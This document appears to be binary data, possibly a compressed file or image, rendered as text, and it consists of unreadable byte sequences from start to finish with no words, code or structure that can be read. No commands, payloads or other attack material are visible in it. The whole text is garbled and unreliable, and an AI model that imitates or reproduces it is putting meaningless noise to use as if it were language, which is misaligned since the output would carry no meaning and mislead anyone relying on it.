F��n�-t\��i�o�q��E�C�D��}0a�6��UR���'�rf��T~au�NFՠ|�y�M����HT�g��)z�`	���}��J�z!� 5�Vf�W؄c��!\f(�Yt����+�z�F. c1��dTvY������ȩ��o���g��� ���Pf���f�*ȓґ�͆]�EFTfI�*^~�H(T��:�U�$T�5-��J$�hy~�D�H��� ��@)hԀN	��VȠ�\��W\p�U+^��u�a`y}��5�l ��
#�` ��PfŦF�J��kl�"��_�j[@�m�(�o���eDa��,�g�!A���[����gU����=嗦 ��0L>ꀑPv���_E��\�	L�_ z��g���|��e�U��r%k���5�̂�,"�'�|3��zX���ϏI0�r>�ZgC����m@Yiǩ��_W*T%H�-��a�p�=&���p��i��%4���=9�eM@��#�ۑRb�9N���c*�~�(��	��L6�b�
��I�����=,��� R�"�R]H,:U�LWR��C����R��hDDka�b��ٱH%9���jd ``Gd*��Z#�"��xIR�Dd��O6Qz�m�4ޘ�kY���4��H��J�Q�C�K%A#��8�F�Р $!�唧hQ����b����l���д?x�P�z��R�@JJ?�T`z*��-U�B���jBkѠ�2D"��Dzy�S)����g�:@0�;�� �LK��������Mb�֎ǵ��:W����%"1�q#��Π�1ҏ�S��
�g��\f�X';5�:^�>����*��$6�lS! !�Ҝ�4%M;Kf�{^N?vc
��:Om�~��J�"B
a�i�Y�"��P��ase�֐ ��]O@c-�K#�w�E-���{��d8-z�ђB��,߀t�>��	�a�;��"�P�3R�!���Ǒ��%��Q�Ť�Ͽ��^ ��E��%^T���=>�a��9d|�S��e5pL�IY����A��J�N�
-�]!�b�:�]�����:��V��FHD�7-0�Y���|`cAMn�K#�f�`˩�ɒY��H)��~�@	u�l�J���w��N�&2� �x*.�b�=w^,��	��2�|�=����I�XW%���>������_��V�α��a�x�"��*����d|V���0b��D�:���Y���V� ɠ�z��>E�ִ
����.݄m�FY�Ԣ���)�1apn4/zt°,j�����è�%�*?1�~��Z�lF��t���OHɣ
92�Ȅ#jh[`X�CL���d�}��J�g�53��V���%����V�$��T�ffԬ��0@%`�f�k@���0���t�ReѦ��"��"ʆ��*N� <%���vl�O�E�'�l� �z/�X��-}JAl��C��r�����u�P	�|P�%/��a�/ٍ���,J�~�K�ۃs�l��/-y�L���E�U�0�<�h�M�0�A�m��.%r@�����C��F(]+E�OF%�M�a�����%�n����*7���9U��k��1�a�_�h�~��WC���a���$;���� �\ᮕ��њL��Ź\�Z"/��0	è5K�0x���G�8�\�4�}��c۶i=���\��H	Y�̲5��dO!9��G\�1������C#�`&yʽ���'��L���$�Ѓr�.#D/�-dOf9��=�aK���%�-b�?d ��7�>[L��u�p�ha�����t0}.��G�!��]$}�0h� #V�d<ý}��.J�!�*xچ<♂PD�ݚؘ�<N �Q�և�So$,�{8GG��X��٥rΈ�%d�$����O�d��|������D��(�xޯh�@��HrX�Ex]���]��ȉ��϶�Y�mD��P}��A�I���R�5�AS�T�Xy�@ؖQA
I�U�=E�l->��u�HP�O�	Ս�]���ɀRa���b���xX���L�ِ�]�+���� �	�g�jx/���q��r�
�A��t�?D6��_ ��HLBq�H�au��p�Ӑ�I���O��m� �`��UQ����K|��Y��N'e�|p����^�ф�L`�b���*
�	V�*U^d埯x!-����ΰ�\gu��ϑ���E�@�@���Ԡ�l �Z����I���`H��ᕿ(�TbY��T�9�ZȐ]8
�M̨�=�w�!-"T|"BM�ܿt����)��2T��K&M����E�b��\�Վ�y�G�P}[m��mF�����1��0:K�4 1�4Y�^Q��2b}DJږP,�6mӝ�!.��	%�� !������L�Tb;^����r��-zt\>��퍥�#�5ƟV�c&��A�"B��]^e�R
��ɏ 	���wť��Y���JL�`�ˍ�VF$� �^y,#��*Sݛ�<��ԌQ�M@!�#zP&rLV2�#�#J���`)��P
F�aj��,��8HK�X�$�y@���-m��c�Nΐ�a�%��\pr� B�,�[�/!�0f4�a�P@^�Q�(	�`\ږv�P�	6��kqF7y��݋&j��<����e�ӓeUR��M��X���Q��zz��>�&|v)L���"ʽ"������&��PoV�n�`xԴ��H��rBM�q\�^���ݥ*%�h�Xv�1v�P5ܡ��	ԛkņ��(��yW���&��y� �?%�R��fNЖ�,�t�I:M�B-�tDWcZ̊�����I���X���	�Ah�Q(ΤH��_-~���"���� �8Drh��F���e����d�y��i��	�2AFĀAr�`n��
�Mv(���P�G <��)��$Y�� >� 9J�J��y������u�E�N�ӊd8�V�jR2"X����&M�6C��`�P�����,�P� r���? lkhĶ���C��q`�����et�(\�Ʒ�^*H*�C �Ws��K
ƫ���Z4r@z�M�d�j�|
Th��ҩ�����:�Q8��*��%�v��L��I�����E�(E�z��ɐβ��=��I+bdY�N��HD�u\���I\|+�zkdP�e��G�}��=�����
�m���^K��͕bl��Ij'��I@�TGBP#1�1��$vW<&š����z	-}�"m���;~�Z��\�����E���٦���M�Jx����A�_��L��cD��d4D�(	Ӣ+iOBL��lk��H��X���Kt]�Ezh�HO���<��<���V*��M���]�V4"D���ň��)�:�W��y��՝m�������@�\�V�k
�0��R�<q�F�A��Ϊ�E�9�BY�	�X�\�B*i!���f(dY+Z"@dL�C�\py���al\������  �-�������b�"i d���a<�w��6�@$�ٖ@g�!�ߚ�f�(�%��\�N�������}�&'�ً�d[�bB_�kx���MB^��)}��6nZ��l�K*2a�2(C'$]�-�H�z��j+�A�����ƈ�%���]��J@l0,�q�Y����0�끥u��
��fz��O�<�Hn���2���d���c1�H��bE��������32�L�X��0g����T��*�x�D	�JˤЕ5������a��38C�߅�P� :o��|n�RF�.��)���[�(��Ky@����f������ܸ�S�X�����n�yO�/�i��RA�Bj�A�� )7����h�H��$���,�	x�tV�sxo�3i��ݎcs<ss�Oz��_6v�D$)� a�˵�ː��
��긌+�q8S^�-�~�,��+W#@L�;��A�a��]�P� "/�d$Ki�ɼ�%31gM$ϭ���k�blYFPy�r}l`2��:�?�+������b� ��gp�F�@f�(b�J$�C���*�U]03bl~ƴa���hKz#a�jÆ&.ە��B�����Q���ޅ{�PT�� ��?��5�b��3p��>0���XSo+.�:�
���f��"g��l	dG��g��^�a`���f�V�/�vjg�� L�u��@�]viĔi`���1�2h��g'�`$�w`� -NK0j��mڥݹ�\���Q��!��k��Ḋ%m�<_7[4�o�5c�T��?�q8Ou8�8�]���x� :���N�o_�![� �	Q�\�%D�d�Ni��[��i���$􀛅�4��K0��@�/�͑�Q��@a�Fh��9��� ���)�m ��F���P��imN`8�n�� �5P�T&�=�9���vr/o�U��} 9�\��x����P�R�H�JX�5(w8$�9�U�e ʱF	���qe|��Un����Ќ=�� �
���Ʒ�x����{�uI7�y��y�i*�%O{��kh��D����^ Ո;�t����s 	x�w�S`A�����?(B �A�WA2�^���{�(�,P~
�1��3�k�ӧ_j�[�dM��q))36sW8�9��nOT'�|��F�8��zr;V����N[|�N�L���R/.kƓQ6�I��F�Ɔ�T�0~;�@�`�9O�����\X<	N��,�FL�՛�`d �oK�{�w���D<�?A*���i�';t�~�A���Y0���h���M����n�] �d'���g8u�8��wPU]�J�8� ߸8O����}�B�W��)� ����G�D�(bf�=
�|��Y�B@Qy����[Q�FL!K�?o��yg��j�X=���9�� 	��t��g@�	����0�b�d`A*��<��;I@t��T��70޽c�򣗄ż��<�PDx\m�)����g`D�C���ҥ�2]�5T���?k�$�3���ņ9v�����E0Y�@�
J�@�$�87mr4�����̹�礛{��1J�˔*K�$i�CI�4��i'<l����_�`7�+��ÈkU�]ˡ�X��a(��F�t�n�@�!]�*4\aㄏ����៉,��l�	$8���s�Cp a�2��Dz����G��R�=���xC�/� )�1H��/��!�/��&/�\����̓/��]�����3:}QA��O/�|���wXb������1� �(@�0��" %h ����">�j�&��J��2,��1�`��!|8�hX�Np!�O�N� �*a�����ʪ�.�Z����0 �+�
2p�%:�
��+� 1+ˠ��"�1�8R��`Ps�`�l2�X�s3̄lH5 rH��Վ(:=���!=~�B��h*	�j�G����T�꾰ʪ�k���h���N�L;T�Bt.U7*dO=��Xir�#�R��p82�`Lp�a	< bKJi	6`I����Cz�VZ7�D�kk���l�**�dK��\hF"���������|����!=��G�b�����0	�+��̲K.��G��(.��F`�^4c ��=7"b6?�8�d"T^�)zP��r�86߄�L4�!Œ���@m#)E��� ��Q����b�L���RU��H��8��j��J5U�Z�ڍl���-׃���2��"���#bI��d<)0����h�5�&��	�ipq�,�7_�Kh�]�2�]&hdZs���߲�du��Xa�+8I�$ ��'�ܝ�������x���=i�H�`s$ؤ����ǂ��]�B��`���1�d,#�ې�mФ�'�
꠆:h$:���)�#�R��nk���y\*�\�<�j��h���]�mq�2�񶍬osÛ�
t�a %\Zh����C�r`N�+�HN.�0�!�%+��p�u������UhТ4$u;���0�y�1	�"a�D���W������-�#mP�F� By䌄*��ʸF5���m���2%��Msң	66��
Uq
��'(C�ahL	�L�)NmG^��l�v���)pJ�5���i���h,�9���|�ď� Ҏ�P�n�H=~e�`%@�FP�Eń�J\)QA��!D5*�	r�:|�%�;A�$ ��T�6ў9(�=s���c�	�+u�Q:-$w�K����a���K�Z�<��ybc����Q�m������y�coBGhs$4���fw8*Lz�#��HG��F�
�]G(W�o<�"�N¡�R95HA�AA�H�A}�Ef��Z
Ko��� �
Bf�����<�ajh�*�"ö��_v��Y�?�6���6i��YK��oJJDӅaHJ�����=b��R��y1H�]"����ؐ;���E� �ʚ�r�^���2��)d��&�����#��򤈨Jf��&UiJ1�RڪT^���	��͗j�;s �Opj���Jn@ݏ�ZF�!9�I�A�4��C��:ʴY���J&�BC���_�fZ3��P�<D)A�j���U�!�����\��W���'֥.I��*X.�����A���C���&�F���#��#<�L*���c���A{��rp2��ۼ���lb�<�)� 7I�T�I^)HãZ�6ķ����Wk�T�ȅHP���._Ж�ǘ%k�cM�$�}V�`���Zi�V��Ք�n@,h�[��^m��,�#fq�A�W��f �0���hr�K�m'���"�,� �f��f`�ņ4O�Uu AF3t�dlu�-ېG�ز�-�n����[#��sl(ʼ���������!�Q���Y�v��,������v�s�3��t���%��ʆe�<D�B}�P�C�2�y��E	�8�F��eG�k�)�^�t�R����-�}�;_Gz��]t6�>�E*�8�
��'2��YbL���i$`��@����F�Q!v,�;F�:�����+�s������s�4�������הQ�Mm6ݪ�E�VQn[�؊2;�3��`�)��ʍSe#�WR��us7���n\��D�P3��a���=��1��� _�-au ���b��:t~I��lS7�����>"� 2D]�
l��4�s��	��Ӵ��{��KbH4�#A��#t�kH�x#<o5ҁ/b��ͮ��^Y�����C����qk��~���q��^�-��J�0R�'4�]%vb�qm�պ
w��nﾥ���K	p��(�BPIq�C��Z����\t�+
��L���
m'H�#�+ǶIٲ)�gQ�bz@b@� �+J���I�
�bJn+�,�B�4`��@6��p���4��P�o���#l/	�P	�e֎�َPňn�Z��P�h�5K:ɐ\E�z��ƓVk�IʸMU��S���FI�(=��(�k�8�����K��&��OY�ʺT�J���-�ʭ�>���^�&�`+p
m>�,����RL8OՄ����@O�&�����\Я��KLK��dP�4��b�Ʋ�\l��0�bNֈ����m���p�/���#�oֈ���
*^�
��z^c���hNk=�I�ϥ ������#��N�^�Z��rjW,("��˼L����#J�A�~�	�`��B߆k(Ȁ	o��,�J�����2Q##o'BѾ!�N�z�$q�Lp��u�="vL�#��Ib$�4Z��\�|��P~�}��r���6"�0})��'���~��o)���(+p-�.+�e��{ �y����>E��c��c~�N�D��lB��#[�q��z�m�1���"��"d�� �@H"���� 1�򭔌I��J@7`sl �` s"�J!g�9s��@$9��hc%Q0&�^r�)K^��~��4�6@2|�5�jo����r��)��?��)�P)�(#�*�����t��Pk�Kغ�d�� ��|�T+-����<�lD�6V�2�n�[�!*�#`�/׭�2�S��k�����Ԯ'8d1�2i�8`_��%�b��J3y"4I!�ծ6�G5[`Ҟ�%i1���D/mw� `X�63�&K��`'��v.*3�����w9���Q8��G��Hu���I�*�����T���
�����?%�PȬη��l�qq�L>s�!�EMqe#��.��fS0� �2���S�j�qh(�M<�5�n
� :��&4�!�A�v����yNM�ft�6f: ���1N���b �P���L<�|��� �*�`G�S��*s4(��X�����8�s9��:kMJ)�����S��1�i�����Ɛ<�ol\H�Đ(�(���>ݴ#�R"�nA�W��6�o���YN�2��� �'X(���|�t�����<�!NR-�7BR;�H6�G�(����>�I\3aZR��%_0U�b4t�Fs(�:�mJ�49�X�rf��'�3G��W��fa�W�s�~m�m�ƨ
2UPb�=~��([`��ޑ��E��!t�\������������5YsOW�")�[r�.TP	�"r,XB��pP#	-�����Zr�J1ba�M����M:L��Txd�JJX�E��a8�քFmT7v-+}C٤S:�TGw�G�g��9]�GO�f��)4)wu�0��Nh�Ռ,Uzl�}�nں�[��l��?�����\7�Mw*WB/)b/��k��ȶ�
QF`*�V���4� �
�.�2�VB�*P5�oN4)U2K��b󠱚�{�@M4#*����N5&��#F�(@b*�t�Um,7v#Yc�L7!W%+x5�R��d�ve���W���)��(�2�r��P�}���N�<ge!9�ܖ�j�w>ה#��!��#��N�?�8��u��  B�����jEA�V(�L`7�r��R�>!$u8�~/��������7�� �L c��,K��r�E-מX5F��tp'�e��*9xJ��#TWs�fS��o5XuWX��*�TgsV���g]X�V�P���tg/y�����y���!�4�n��?��lGb �8����5>��'�����A�`�������ʘϘ���؍��
7��@�<��d�\0r��:U/��kd#X2r�|n�58u)�ĘUWuu����v[�	I��?�(9�a���2h+8��6i�W�x�}b�\��{x�6�?`ٖ�M��Q���n�����Zb
�@;� �i�@+��`�6os�w#��54غYZL��86� ބB �	��ogU�b�91J�E3�4N �����w���O�W�qv?:��;y���7G�(s��OWGwC�F�|CȀ���Gl�$H��5��8�:�?�!�l����dI����� ��6$\ŕ.�8���+���l��6'6pp�@�����z+�8{ �H�S��'��[T1�sy{��$,4@�c@'[�t-J3�g�!I��g��I��!ᠱ[��;�C��;�ew�?�:?<'���C=��Vyj��j9Z�$曈�L��ͱKZ{3�$z�$�pQP�6����u_��0�Z22�9b�!9�V�U�A�A(��Tj{4 �eK���.�6y�Jf2U�4|�F�;�|6�/�5���zv�ڒ���+٬Z��Y�)�����ś������z#�/�7�ʡ������.��;z{!<�>l9��k#��]�s��ѿ�7�W�V>C2_�!�+.WQ�@��͕sښ�8��`���������M@�����y�)���& �G�d��v|��m\��6������{�O]�u����e��u��?���܄E���1�'�f밻��_�2X�[��qz�W�������q�	� ��^�2���_;�1���ª0았0#5q�%�|:����r�}�P���wN���#�b"�����p�0$FL'��||s�R��򄝰#��w����կ3��:�U�8�{�W*�;ɑp�yu=a(�RC�:"#���="��7�?���m|��:"l��]��5(��}'Do/�B��C��!U "}�"q`���p���3U���ù�!^��ۘё߫D�Ou6��oqK�Is��b@	��F��:q������{�z�]��'�1~]��s���Gw5H���i����T���nR>[z�nʘc�#����\�{�+�/��# ;X&�"�`@O��m�U�&B�`@��o�3�Vp�����Ћ���8�����&,�����i�3w���87��م->8���X���t�'^��_�:ԅsgI���Z:ifY�7J!J�3?! �ӿM�6M:8i�B�	�{�O�B��(��Ê�I����?o�:�7�ɇ�Xv|	3�?*����sȑ�My��i�gCAl�Q�aC�
J���&<A��h�?��y�hP���-k��X,p�(��D,\���a^z'�����:R���D��{'2$H'g������2;?̤�SLO�E�&��t�ͧUg^�	v�֥?�~�c�ۻc��-���٠qg�U��pV�X�b5+�'�/�:4h�jB��#v�~cF]��
�ldJ�)ߩt�ޜ��]���3'�M�ZEx�#u���'p��RM�0�n̑v�����VZ%�U&`�5�Zf��QTt�q�Ё*�C�x��b�2BDXa,���,���T8��#�I�g��fg�G[iM��YjO��$l�=yے�e���}i�oNʶْ�R�C̕Q4�d�6ԐP�1�OI��E/q�QG�)#{"���?��N=�ї�{�d�?:u`��4�S#� � ��7�AX�̪�d�X���֬ �!�]qÉ)�(���8��3F`� �BD`-dCN�qdZ��Xv����6Z��^��$kJچ�gP�F&kF�&D�4����@>%t�@�'Gi(��=$�
�^|.1��|RIhi���iBqx:@ ��`�@��O2��,�t��cg52kZ >��i� 	(ֵ�4kE],�Jە�b�rȴG^Ke��yۮ�媻u�i�Teo����`�]-of�6n��Ѽ��ݖ�<]2�L�*�_g3�����y9��C�x��I�Bqg"��K��!{dA�	J���N����A)���'�<������cy|Q�iHa�\@v4^$Ml��)�,�-0v�b�!�z���򾻥�Z��۷X��Lbjou�h����ܗ�.��1w�?���I2����}O4��C#���0�4N=��Ϣ���'���0����(:P���&q8UO
��O� �������aw5kZf��<"D �|F`!MX�{ bd����L��t�a�v����Ba����4��7�#}K~�[���ƫ��]�N���F�0�+^t�H0�t�`d���[U��G�"}*� ���-�q(�H!�/�$'wB�%����@8(>��A��D&��7m"�c�r5"*��1m0��hV��J
�B����"
&/�Q�8$D8���W��e�\g���$��q&�k3#���.3]�lczc��H
�i�^uS������U�h�d�'W�̐"Xy��EB.>��$6�C)���;�6Yx����J����Q�s�V1���i��-m��[�R���� ����Xp(
�-�	X�:��(b�Q��f� G-�F��#�Aǈ�,�&��T�ĩŨn�[i�⸼�%������*s�Q���1+����P B�:��x,rHD&�q%qI֑��4�K(L��9K��S�FƄ8��%�_�^�JXva�i�a$�[�������t �~q�M�倿�Y9�O� E�2Herȶ�wY�mk$��\���&W��j.���5�n�\�t�*��2��e]�0���W���)L�tP�����w��!о:���j$�kA=a�ܘ+����I��C檿��̅b�QI�@��}Xiiu��^��H�@�jj�d!�����b|�̨)3כ�k�3l�3�0��$����8�TձX�	�t�ĺdT#5��ձ�}ݕ+X1�a8Gn��c
7�7���3�c�?���:r�-a�}�{�}(c���G'J�0abiFH*�1	X���M�g�R����T(�	T���� �i����:q��I�d�h�sf�k|L�1~�������d5k��tNp����Ʊv��xI���U�/4X7��k���$0֓|�B�#�!����u=$(|"�fSj���Q:9��� R71�~�Mގ>'�a �*������!�pCj�g�M�����B�F<MfL����62�Y1lؖե�Jl��wL/Qo7�u�W��;d��Z�����~\�'Ky���?����B,��л�L(��xX����q�n$�|��5%;����<JȠ
l�TBY��
M����B�G�t������0�hX��zm�aK�di�;j�P��=j��|���gʆwnz|/�����w�,9�rT�9���qq�[V���}A���[�<<Q���v��|��|�ג�D�T��LX�R�E�$�$�a� 	�S����{���N�����4�A������A+f�Ύv;�$h�P-}�G�HV�؆|E,�+�|U��%�Z��u��ޟ��=��gb�,��[w�*��N['!�q2�As�������0���lAW'�9�W�W3q�1)��sbgZq�5{vn��g6|4tRȗR{�-�Z��ZJSD��S,B[7�$0��v��}ٷ�&cQc3v�qO�c�GUOVG�gj�>�G.���\�/��Ny�*�cO�F1�V��!�:'(~�W,!�_�uI:1 M��2�0`E�txJ��2+���JXG�'�p0|og�;�@ZP"@�K�1[�|:�Js:b}�4pQ�6FBb�.�7����\ĥ~�(jGj�gU�Hqۣ.n�~A]��>�օ�7~�A���-�rBA'<�2?AsH��y2р䱀;w(<gzmцAq�~x�dD���PO�7,c!��X����,8C�f;`Wn�F��8FDD��o�%p)����}��xqSc���X�d�]Qj�(�q���0aq�X\����BVFZ(�hk��N���I/!�q5W�' �tH��t���A;�AR 
PQ�T�NW�v�Bw+y0R|���ur ���g���+)�Zwqx�����ȃKs��,�1T��b�h�x��xGch�臒�'��c�wS��9#��1����~%)yw�2hX��rX?�1�e��l)�W�H�W_^�I�y��)P)��tL!wrJ,$�z�n|�u��6|-��i�ky���� �VDMd�˄��B��ח�5�"6�r&�p&�Qj<f�2�q��q���'i>�%��H��i��i�eD��Ǟ'�&��r�8� 'z2�(l����
P�����v�_�R�Au`t# �e����V1C'����!3��Ua+e�e)C*�a,�3li{�a��,	� �s���L��RD�`1\x�M�F���I�g���d�%�ً��T��뙘�YVM֥�	�a��S�]VJ��i?�Ty/O�y���y�hz�W�F�?7��z�b ��  {E0��)�v7�ur�+��� yK5Ԣ�(Kn�+@46�|�u<R)i?�1�?Jp�Q���$�:6��Mk��5�c���7F��ٟ��W9h����
��7�����Xͅ��4�����)W1�A�����s�z�IS1��t��; ���[Q
"+y�;i�u^�g��g9w4�%4!
�S>�lw�X -aҗ�	؃E��>Hʰ��b�֥�y��q�@
���駱Tz�K��G?h*/����	�`
k�8�T����3��ρr�٬C'H�e�ĳx��X���F)E�_C:#��ȔA�9Z�����4�;hA3���Wa8#o=��Z�
,�j<�X���o�'T�Dr%QEG���A�P���qk����_Ԙ�ٱ#댁[���R(��5����
fղ���湄�y��S
�0�pJ�8	q��6x�y�0d�CY�X5��Fg���g��t:�Tn����!Uk�*�n��W+"pp^��d�v�6b��4�(K�#w�Y$���
��;k�� ��`�y�K����q�[��+��w��M�c���K����57Ј��:'2�ܨ/�����w���W��㚷ׇ�{���k����/�CR���C� 	4�*�0Thbg�6h}Ѽ��v���D��_ecܵM��Nz��P��˘ƕ�"���i��K����!k�M�cNfŷj��*��%y7�������1�H�y�@�ڳ�+_�܊O�X����� U�:��\Z��R��n�xRe�@`"Po�2
�S��D��'�b!�܇-=��G�p-�]� ��@1�ĵ��Zj���ĺ� �p���ʟ�\�gˡ��P
��;e�9�'<Y��kst�'i����i�oܺQ*��  {fB��`��UD��cC6��Ë3�u����Z8�S�د��"������+V�ɨVM_������ʢ̾P�W�>־�:ķ�ļx�|x�y��{�Q�ˎ7�]��
��#Ɩ�`\W�8H�H��s)�fVf_�(+c0������|ǵg)yO�Bl+��3$\��Z���rp����w�4��|7�4����S�E�w�wת�d����$�Mʥ����+������<u��A������ꥍ��В��[�/�����q�$i�l�Qz����F��:�`� 
�P��n��� J�������B�����L3�5����8�;^kQ��KT[��o��� �DP�U��nD֬�=X%�l��i�;�ƺ��{�I�ʽJ��M�t��(���+��z��8�ˬP�:
1�<�r2��F�dpH�&�s��̃�����P��I`m�I	p�51ԡ9V�[IC7�,Z��nL}Κ��Q}J##52��x�6<p�'�n��>n�w�{���.Y����]��M/=�Q�Ay��O��oÒ�x8.��Z/wT�"�ìJ	�ƌWّm�s�H��H���Iyzg�fI�:P���Y��k�IVql� L�AZ^��3t���"/��휐�ˣ�X��w�2-��a�䏒�k��-��m��&:�Э�����J�y]�h��J�Ĳ�������2�&M�uUHb�,� Κ�Ӓ$
D1H���@ ����5a�j�?�~�!��%��_ǵ?B,܎l#<Xb<��u	E7L=�m��}I�>�-���L������Tη�����\ڥ���Y����n�r���p������f0_���X������ɺ��A���9��S0��m���PZ5c+�*蒠K�வ��S�],í�N�oЛb�}�0�Z��]s�R��P>~�i��&Y���J��_�H����xA����
�ֶ����J�� ��^:+�5�� ���(
��-��9�I�'��|�JYTS�:]�J6����$���d�Tp��C�DMTbȤPϕ�թ*$�E-�]���M�W��]��]~�{�nMחy�l?Ǩd)�&W�)'z�`n���FH�����1����Y��/�  ��|�YP��/�����E}�:?�>�R:���IӃ�b� ��B0��"��ѝ;��=j�0⿇+�uqFM�R}�H�,�$G��hkdȕ�N�J	�E�,q�ąr%/�<y�T�P�7��̉teɣ:��iKjG�!=]���_)V�J����ߧMc�&��/�X@��f1�.ir�*�W��5k���4�.�`��	���?7�����$pP�
A�6}��o֦Y�M��U F�Ql���ٴ�N$����T�C�&L�H!��Ǘ'H�|�bԦ!Ċ� i�N�"��T�s��U'��T8�Ei�iQ����e��|�Os������I� �i����=���*����-
�"ʕ��(.i��&D��"��E�V�k�N��"Q�ҡ&(@̂���9���Ђ��dfQ$@���5�ad��$�����#�� ��3��(��9䘋�B`!��k��.zD���뎦�(�h���{��@�O���[J�BE�ђ�Kj(Hͯ%�$�QAU�<M�Cɓ����YJ�m�����z���:����+��� K���G���(����pc�Άk4�D���@�d�5آ��Nf3$�,Ӑ��.M!�0���L瘛�6ݤ�
1�X�9���"1�Ӫ��KT�@*��e�`Gδ�|A*?�/���H��`O��ӖD"E����6�
ǒq�XҪ	����0D�<�1]�9��^c��E���+�1�x
�@&Ȉc�<�z��&L�E�}��6b�R�֤��F�(7.�CW�0ە���4 �  �W!|��7�;����@�F�������bɡ
����yP$�t�$@xa͹"=�I�)K-�X�pfY��K���h��gkh��]f��
$�)6(�%�`�:�=���P�d�I������'��[�MJ�h+8���`�1�e �4״��z�͎!���N����[(�=��>�@�����l�q����x��5s��π\R��yl��U�2TU(-����h+�eD�蕮 3����/ryU�U<c- ��L�A5"��jZ[R��&=��D���H��B]P��H@>�iL�`@t�����9pv�����< ��P���l�pw:�b#�	�z��^0P�}T��Nc�*�J�0�]�d�1�"X��R��-���6�Bͬ����j�۩Pw�t!_�A�8@�4
�h0����ZJ�5%��z����d-)����c��m�j���.~oB\�v !�~�)�Qc7ՃǊ�at�;��>�BR|��|�1wR�b��1x��c����ؤ:��	�'&z*ـ,�`�JZ���\�2��Jv%��7���j/�H�F;$�a���(r�ԭt+��2��D&�C�Vڞk��(6�|�1��@��#:�b��1F��L�$��/e�O�`�SR�C����L |�*�?R����?��e����$�.�?���($�jMP&ԍf-f��:��|Ȣ�S�^4:�檣��H%�X����#�P���m@Y��R��(b5ɞl\��FXɦy ��$!��_r��Z&�$�@Mlb���E!։o�2�T��(��T�c�	�_���x�gM�9A�G���'x�Bü�+!�s�7:.�A��Wf���Eu�$	_š�~�C��Q`Z��N�"(���h��  !��Ԁ45hm�4�*�i�׵��m�Ŵ鶲��� ]?�����d�؁�6��MpJ�<�=�M�9y&r��d�!I��ՁTk0���$R���xި]�cu�cY^�_�Ҥ.4�P���3ܥp��s�fXR�$!�?�a��WE�4��BD&��ۮ�V7]��xT����a�q���ܨ�O5~��@sFW�υgu%��Srg=�Eܺ�%����&g\,:H��d4��?CC�D��t�\@�ef��A3�^>*�Ūr,{CI���� �G��!�i��ԬFؼv���=�h	{�n����W����
��I|s8��H/W�����w(J�R����i�~�G>䨣!�R��Յ�:S�KPa;)�V���b�r��a��::�Cy!GM.Ja�<����h��88j;t)j���:C��nE�Lns[KN:����(�a��c|Uݸ�����t2�Q�8�����"w�t��lp�[L���)bއG\�g�tSH��Y�y�q��u���%D�1��\�Q`�cw��(�eG�d;��3�a���<�J�4��e�6t`Zd�D$z�vJ�4����P�ľ���ý��h�r��O����Y`�J�S��D��Wk�8����Q�Ex������Ԗ�#���]��U�]��^�G����2f`�<
��UF���>0be7�V*����,g�"a���= �숒Ԫ	b�3����@1س��j���:ݓ�`Z4ޫ7��9!A�(NY�	J��sD���S�'3�Jy���2��4�&�.�0?���1��
¥�˲�x�\��9i�a�B�������?��	�8�� \@oS-ԃ@k=
��h"���&0���1ʟ��@���@���(��#�#i���
��A���������F�����\2��D �#�����W�	���h��S��O:��Z���6/C��B�A`zXʬ���������A^
�l;�o;���0 �c�fr:+�F�h�<L�ӎ�����~>;Z#�蟱{����!K5��I�;��x�DH,$��$������C���G��:�ىrz�`(�K�Q��/���Zԝ*���),�`9�ˊ9��<Ƞ$���*Cd��R)�ll*"my-��ڢF��#�(�+*��n�����8q4H��s��3"�p2Ī@>�;��9��3�����*+I�.� (������>����k�狠�y>wL�S\��� �(t?٩��㕚�5�0�]���Ŗ,�W����)�B�a�й#�
k��쐍'!"6��z�"؀���va1hz#���x3�૟����*��>a�ISģ2{8{�A�>�/*Bd�U�>�Ȇ�,ȷ2�~�8KD����`�%K�����,��#����?�Q��EY�G�����ǘL��,��0h���<-!��[���3,��.9͡���@nL��ʽ�c"|a�:шsl.z#>��M�A��͍ȱ��$�1?�?�.�E�ASkNd /�RE�\�ꄫ����4�W#�Ցɾ��xϑC��!6�kO^���ƄL��<h������R��T��X�pF18�t�����ơ� �:����킼�&�0�2������ ?TA}�E�7xԔ{L�E��wzQw<�b����,ȃdK�H}���J�,���A�W��BҺ@O��E�B0]x�0�5Ɛ�����B��0��+--����!\z)HX�"j��$&�L(
l�w*-�� � �=,�w��
��P`4��M{�o�	�AT��6�C8E�T�@N��GU�U�j�Ě(H%T����v%?Fi��J�X �	��:3y��I�ҵ/��!H�[u�^��a��-M��i)�P��Ԋ��s@�H�Ҥ�g]��!ޚ׬F{a�t���=>͓�����StEDDT����B2DY�x�A�jQ��װ|�b�W�TJu����4��ԽR�Rp�Y�8��E�IO3��j�qU���ǤRb��]�Վ��%$@�y�&	M��5�˞eU��H0�V,�=��-.j 8{Q@1����è4G��M�W?QN9Wt�E
�{�K��N�W%8��ZS�Q%�Q~}K�G�ئ�
+3X�@X(�������d���M��*h�W�U[�^f��_mI�B� �����=�uCr��f��
��`ܡ�Yn��z�ֈ�P�j4��A�*s�S����8R,ݍ9�<�HL�'Us�C��Nۮ��Q,�,}m+�$;����I�b0�[G@��Tm�[���9�|B�l�e
����ػ�O&�d�9��6DS�5:�[��e��5_�e�p\w�"�!.� �<�_�|J��\��\u����Y#�1`P/��!3`���^ ԥ���k�;���م�I�N�]�
k[�}E��*,��LV%�����i�:����E�X�T�+u����ؚ��d܊��^-�ԃ���oC�. �)2_���:�긁�9:ar�W�MO��<�
���u��r�M-��t]������L���D�x���*�$}�Z�|,$��G�46� ����"��]+a�p�[I,�4�Ř�8Hd���w�U����ώ�I�AG�NRЃbŞ }-br�r��h�p��ʢ"6b��6q�F���ٖ�ܞ�_-Wy�Q,��,��Q�e|RH�����֭>{�Wj�Q��AP������f��H��୘�%̙��� �4����5D�U�gy�UG�U��X�j7�d}�%�<=�"�����\V��)s[_�I���=��PE{���J�4G*��ZԽ�b,�e�,�u�G���w��SKf�\l��GF]	5��U)H}5��T��#�#DI
�&՚9�ŘA��t�mgx��fm��/��Ȭ[,�R�m���q��)������f�@�s�=,b�"� �h"2#H�hI�M��ّ�Ӡ�>W��e���,��K�m�M���Z®�D��evl85��ڕ�jX�6ಳ�}���lRP�C [�%LoP�;�Z!���_d���ȁ�p��W�U���j�8�Y� qQq���7�(凖q斎؀ȽV�n�m���k��b���!ד�1ĭ��AL��s2|��z�e(��o�\l�vˉTa+�o��l�f�ܥǙ�l8J�@(AHp?0u0�'�ĪW�p����w������al̖��,ݮ�;R�X�}���NvqR6�V �P��Ţ�� �p_���������<���I�'B=>�4AA�#MM�Ğ�4~�{-�����$��ȚZ%[K�$�5�>�
